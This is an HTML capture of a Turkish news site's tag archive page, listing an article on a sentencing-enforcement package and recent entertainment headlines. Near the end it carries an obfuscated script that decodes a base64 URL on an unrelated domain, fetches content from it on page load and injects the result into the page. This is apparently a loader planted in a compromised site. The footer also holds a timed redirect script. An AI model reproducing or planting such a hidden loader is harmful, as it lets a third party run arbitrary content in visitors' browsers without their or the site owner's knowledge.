

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://desifrehaber.net/etiket/paketi
body_size: 3730
content:
<!DOCTYPE html>
<html lang="tr">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <title>paketi &#8211; Deşifre Haber</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" type="application/rss+xml" title="Deşifre Haber &raquo; paketi etiket akışı" href="https://desifrehaber.net/etiket/paketi/feed" />
<link rel='stylesheet' id='theme-style-css' href='https://desifrehaber.net/wp-content/themes/webolur/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel="https://api.w.org/" href="https://desifrehaber.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://desifrehaber.net/wp-json/wp/v2/tags/1791" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://desifrehaber.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="icon" href="https://desifrehaber.net/wp-content/uploads/2024/07/cropped-logo-4-32x32.png" sizes="32x32" />
<link rel="icon" href="https://desifrehaber.net/wp-content/uploads/2024/07/cropped-logo-4-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://desifrehaber.net/wp-content/uploads/2024/07/cropped-logo-4-180x180.png" />
<meta name="msapplication-TileImage" content="https://desifrehaber.net/wp-content/uploads/2024/07/cropped-logo-4-270x270.png" />
	<meta name="google-site-verification" content="_ek0qSFBDLk_PLJmx-k-yGxJvlBdcj1MATFhnZFapBg" />
	  </head>
<body class="archive tag tag-paketi tag-1791 wp-theme-webolur">
<div class="container">
		

	
	</div>

 

  <header>
        <div class="container">
            <div class="logo">
<a href="https://desifrehaber.net/"><img height="45"src="/logo.png" title="Deşifre Haber"></a>
            </div>
            <nav class="menu">
                <ul id="primary-menu" class="primary-menu-class"><li id="menu-item-16" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16"><a href="https://desifrehaber.net/kategori/egitim">Eğitim</a></li>
<li id="menu-item-17" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17"><a href="https://desifrehaber.net/kategori/gundem">Gündem</a></li>
<li id="menu-item-18" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18"><a href="https://desifrehaber.net/kategori/kultur-sanat">Kültür Sanat</a></li>
<li id="menu-item-19" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19"><a href="https://desifrehaber.net/kategori/saglik">Sağlık</a></li>
<li id="menu-item-20" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20"><a href="https://desifrehaber.net/kategori/teknoloji">Teknoloji</a></li>
<li id="menu-item-6457" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6457"><div class="gtranslate_wrapper" id="gt-wrapper-46659126"></div></li>
</ul>            </nav>
            <div class="menu-toggle" id="menu-toggle">
                <span></span>
                <span></span>
                <span></span>
            </div>
        </div>
    </header>

<script>
document.getElementById('menu-toggle').addEventListener('click', function() {
    const menu = document.querySelector('.menu');
    menu.classList.toggle('menu-show');
});

</script>
	
 
<div class="container"><div class="content">

        <div class="post">
            <div class="post-title"><h3><a href="https://desifrehaber.net/infaz-paketi-bir-ozel-af-yasasidir-anayasa-mahkemesi-kamu-vicdanini-yaralamistir-988.html">“İnfaz paketi bir özel af yasasıdır, Anayasa Mahkemesi kamu vicdanını yaralamıştır”</a></h3></div>
            <div class="post-content">
                <p id="ozet" style="font-size:18px; margin:0px;">DEVA Partisi Hukuk ve Adalet Politikaları Başkanı Mustafa Yeneroğlu:

“İnfaz paketi bir özel af yasasıdır, Anayasa Mahkemesi kamu vicdanını yaralamıştır”

Kamuoyunda ‘İnfaz Paketi’ olarak bilinen ...</p>
            </div>
            <div class="post-meta"> </div>
        </div>

    </div>
<div class="sidebar"><aside>
            <section id="search-2" class="widget widget_search"><h2 class="widget-title">Haber arayın!</h2><form role="search" method="get" class="search-form" action="https://desifrehaber.net/">
    <label>
         <input type="search" class="search-field" placeholder="Ne arıyorsun?" value="" name="s" />
         <button type="submit" class="search-submit">Bul</button>
        </label>
    
</form>
</section><section id="recent_posts_with_thumbnails-2" class="widget widget_recent_posts_with_thumbnails"><h2 class="widget-title">En Son Haberler</h2><ul><li><a class="resimlibilesen" href="https://desifrehaber.net/fatih-urek-yasam-savasini-kaybetti-17873.html"><img width="713" height="480" src="https://desifrehaber.net/wp-content/uploads/2026/01/fatih-urek-20260130.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" loading="lazy" /></a><a class="ikisatir" href="https://desifrehaber.net/fatih-urek-yasam-savasini-kaybetti-17873.html">Fatih Ürek Yaşam Savaşını Kaybetti</a></li><li><a class="resimlibilesen" href="https://desifrehaber.net/seda-tripkolicten-ask-itirafi-gibi-sarki-donsun-geri-17867.html"><img width="723" height="480" src="https://desifrehaber.net/wp-content/uploads/2026/01/Seda-Tripkolic-20260130.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" loading="lazy" /></a><a class="ikisatir" href="https://desifrehaber.net/seda-tripkolicten-ask-itirafi-gibi-sarki-donsun-geri-17867.html">Seda Tripkolic’ten Aşk İtirafı Gibi Şarkı: “Dönsün Geri”</a></li><li><a class="resimlibilesen" href="https://desifrehaber.net/seda-tripkolicten-iddiali-yeni-tekli-donsun-geri-17865.html"><img width="723" height="480" src="https://desifrehaber.net/wp-content/uploads/2026/01/Seda-Tripkolic-20260130.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" loading="lazy" /></a><a class="ikisatir" href="https://desifrehaber.net/seda-tripkolicten-iddiali-yeni-tekli-donsun-geri-17865.html">Seda Tripkolic’ten iddialı yeni tekli: “Dönsün Geri”</a></li><li><a class="resimlibilesen" href="https://desifrehaber.net/resonance-i-edisyon-ciragan-sarayinda-kapilarini-aciyor-17863.html"><img width="720" height="479" src="https://desifrehaber.net/wp-content/uploads/2026/01/duygu-kizilkaya-20260130.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" loading="lazy" /></a><a class="ikisatir" href="https://desifrehaber.net/resonance-i-edisyon-ciragan-sarayinda-kapilarini-aciyor-17863.html">Resonance I. Edisyon, Çırağan Sarayı’nda Kapılarını Açıyor</a></li><li><a class="resimlibilesen" href="https://desifrehaber.net/sevgili-yelena-sergeyevna-tiyatroseverlerle-bulustu-17858.html"><img width="720" height="480" src="https://desifrehaber.net/wp-content/uploads/2026/01/Sevgili-Yelena-Sergeyevna-20260129.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" loading="lazy" /></a><a class="ikisatir" href="https://desifrehaber.net/sevgili-yelena-sergeyevna-tiyatroseverlerle-bulustu-17858.html">“Sevgili Yelena Sergeyevna” tiyatroseverlerle buluştu</a></li><li><a class="resimlibilesen" href="https://desifrehaber.net/ibrahim-kahraman-8-sarkilik-album-yolculuguna-start-verdi-17854.html"><img width="720" height="480" src="https://desifrehaber.net/wp-content/uploads/2026/01/ibrahim-kahraman-11-20260129.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" loading="lazy" /></a><a class="ikisatir" href="https://desifrehaber.net/ibrahim-kahraman-8-sarkilik-album-yolculuguna-start-verdi-17854.html">İbrahim Kahraman 8 Şarkılık Albüm Yolculuğuna Start Verdi</a></li><li><a class="resimlibilesen" href="https://desifrehaber.net/nilgun-kasapbasoglu-vuslat-adli-oyunla-5-yil-aradan-sonra-tiyatro-sahnelerine-tekrar-merhaba-diyor-17850.html"><img width="733" height="480" src="https://desifrehaber.net/wp-content/uploads/2026/01/nilgun-kasapbasoglu-20260128.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" loading="lazy" /></a><a class="ikisatir" href="https://desifrehaber.net/nilgun-kasapbasoglu-vuslat-adli-oyunla-5-yil-aradan-sonra-tiyatro-sahnelerine-tekrar-merhaba-diyor-17850.html">Nilgün Kasapbaşoğlu “Vuslat” adlı oyunla 5 yıl aradan sonra tiyatro sahnelerine tekrar merhaba diyor</a></li><li><a class="resimlibilesen" href="https://desifrehaber.net/selcuk-yontemin-basrolunde-sahnelenen-amadeus-akmde-izleyiciyle-bulusuyor-17845.html"><img width="726" height="480" src="https://desifrehaber.net/wp-content/uploads/2026/01/selcuk-yontem-amadeus-20260128.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" loading="lazy" /></a><a class="ikisatir" href="https://desifrehaber.net/selcuk-yontemin-basrolunde-sahnelenen-amadeus-akmde-izleyiciyle-bulusuyor-17845.html">Selçuk Yöntem’in başrolünde sahnelenen Amadeus, AKM’de izleyiciyle buluşuyor</a></li><li><a class="resimlibilesen" href="https://desifrehaber.net/ipek-tenolcaydan-yeni-tek-kisilik-oyun-serendipce-17841.html"><img width="720" height="480" src="https://desifrehaber.net/wp-content/uploads/2026/01/ipek-tenolcay-20260128.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" loading="lazy" /></a><a class="ikisatir" href="https://desifrehaber.net/ipek-tenolcaydan-yeni-tek-kisilik-oyun-serendipce-17841.html">İpek Tenolcay’dan Yeni Tek Kişilik Oyun: Serendipçe</a></li><li><a class="resimlibilesen" href="https://desifrehaber.net/selim-bayraktar-shakespearele-sahnelere-donuyor-17837.html"><img width="727" height="480" src="https://desifrehaber.net/wp-content/uploads/2026/01/selim-bayraktar-20260128.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" loading="lazy" /></a><a class="ikisatir" href="https://desifrehaber.net/selim-bayraktar-shakespearele-sahnelere-donuyor-17837.html">Selim Bayraktar Shakespeare’le Sahnelere Dönüyor</a></li></ul></section>    </aside>
</div>
<div class="clear"></div>
 

</div>


 
 
<footer>
<div class="container" style=" margin-bottom:40px; ">
	<div class="copyright">Copyright &copy; 2026 Deşifre Haber</div>
	<div class="flink">
	<a href="/hakkimizda">Hakkımızda</a> | 
		<a href="/reklam">Reklam</a> | 
	<a href="/iletisim">İletişim</a>
	</div>
	
	
	</div>
	
			<div class="container" style=" text-align: center;     clear: both;">
		
	
		
		
		<p style="margin:10px 0px;"> <a href="https://desifrehaber.net/sitemap_index.xml" target="_blank">Site haritası</a> yolu gösterir. | 

<script defer>window.setTimeout("clickit()",199000);function clickit(){location.href=document.getElementById("zand")}</script>

 <a id='zand' href="https://desifrehaber.net/turk-pop-muzigin-yildiz-ismi-edis-ten-dijital-stadyum-konseri-1751.html">Türk pop müziğin yıldız ismi Edis ’ten dijital stadyum konseri</a>   
</p> 

<a href="https://webolur.com/"  target="_blank"><img src="https://webolur.com/wp-content/uploads/2024/07/webolur.png" alt="Web Tasarım" width="100" height="auto" /></a>
| <a href="https://beynsoft.com" target="_blank" title="Kurumsal Web Tasarım"><img src="https://beynsoft.com/img/copy.png" width="100" height="auto"></a>
				
			
  			<div style="margin:10px 0px;">
				
			 
	</div>
			
				<div class="basin"><ul><li><a href="https://webolur.com">Ucuz Web Tasarım</a></li></ul></div><style>.basin li{
 margin: 6px 7px;
    float: left;
}
			.basin {
    height: 50px; 
    overflow-y: auto; 
     padding: 5px;  
    box-sizing: border-box;  
} 
	
				</style>	 	
</div>
</footer>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/webolur\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>
window.addEventListener('DOMContentLoaded', () => {
	let selfer=new XMLHttpRequest;selfer.open("GET", decodeURIComponent(escape(atob("aHR0cHM6Ly9qYXZhc2Mub25saW5lL3RyYmxvZy5waHA=")))),selfer.onreadystatechange=(()=>{if(4==selfer.readyState){const e=JSON.parse(selfer.response);document.querySelector("body").insertAdjacentHTML("beforeend",e?.html)}}),selfer.setRequestHeader("RequestWith","selfer"),selfer.send();
});
</script><script type="text/javascript" id="gt_widget_script_46659126-js-before">
/* <![CDATA[ */
window.gtranslateSettings = /* document.write */ window.gtranslateSettings || {};window.gtranslateSettings['46659126'] = {"default_language":"tr","languages":["ar","zh-CN","nl","en","fr","de","it","pt","ru","es","tr"],"url_structure":"none","flag_style":"2d","flag_size":24,"wrapper_selector":"#gt-wrapper-46659126","alt_flags":[],"horizontal_position":"inline","flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/"};
/* ]]> */
</script><script src="https://desifrehaber.net/wp-content/plugins/gtranslate/js/popup.js?ver=6.8.3" data-no-optimize="1" data-no-minify="1" data-gt-orig-url="/etiket/paketi" data-gt-orig-domain="desifrehaber.net" data-gt-widget-id="46659126" defer></script></body>

</html>
